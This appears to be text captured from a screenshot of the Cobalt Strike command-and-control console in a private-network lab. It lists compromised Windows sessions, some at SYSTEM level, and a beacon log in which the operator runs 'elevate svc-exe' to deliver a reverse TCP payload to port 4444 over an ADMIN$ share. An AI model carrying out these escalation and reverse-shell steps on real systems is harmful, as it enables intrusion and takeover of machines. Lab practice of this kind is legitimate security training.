 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.99 192.168.1.99 b_192.168.1.98 Administrator * WIN-7DSM1JVE9... beacon.exe 4812 x86 34ms
192.168.1.99 192.168.153.128 SYSTEM * WIN-HF4NQED9... phpStudyServer.... 1340 x64 2h
192.168.1.99 192.168.153.128 windows7 * WIN-HF4NQED9... beacon.exe 4568 x86 2h
192.168.1.99 192.168.153.129 b_192.168.1.98 SYSTEM * DESKTOP-N3KR... rundll32.exe 8304 x86 112ms
192.168.1.99 192.168.153.129 b_192.168.1.98 windows10 * DESKTOP-N3KR... a.ini 9728 x86 112ms
事件日志 X 密码凭证 X Beacon 192.168.153.129@9728 X
[+] established link to parent beacon: 192.168.1.99
beacon> elevate svc-exe b_192.168.153.130
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.153.130:4444) via Service Control Manager (\\127.0.0.1\ADMIN$\ba77d60.exe)
[+] host called home, sent: 285738 bytes
[+] host called home, sent: 1819 bytes
[+] received output:
Started service ba77d60 on .
[DESKTOP-N3KR1BB] windows10 */9728 last: 112ms
beacon>